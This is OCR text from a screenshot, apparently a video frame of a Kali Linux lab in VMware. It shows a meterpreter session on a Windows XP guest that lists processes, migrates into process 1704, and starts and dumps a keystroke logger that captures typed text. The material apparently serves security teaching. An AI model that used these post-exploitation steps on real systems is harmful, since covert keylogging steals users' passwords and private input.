 Kali Linux 2019 - VMware Workstation
File Edit View VM Tabs Help
Home Kali Linux 2019 Windows XP Professional
Applications Places Terminal Sun 01:29 1
root@kali: ~
File Edit View Search Terminal Help
1792 672 VGAuthService.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VM
ware Tools\VMware VGAuth\VGAuthService.exe
1832 1704 rundll32.exe x86 0 MYPC\Administrator C:\WINDOWS\system32\rundll
32.exe
1844 1704 vmtoolsd.exe x86 0 MYPC\Administrator C:\Program Files\VMware\VM
ware Tools\vmtoolsd.exe
1968 672 vmtoolsd.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VM
ware Tools\vmtoolsd.exe
meterpreter > migrate 1704
[*] Migrating from 1104 to 1704...
[*] Migration completed successfully.
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<CR>
www.google.com<CR>
meterpreter >
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1:29 AM
13/09/2020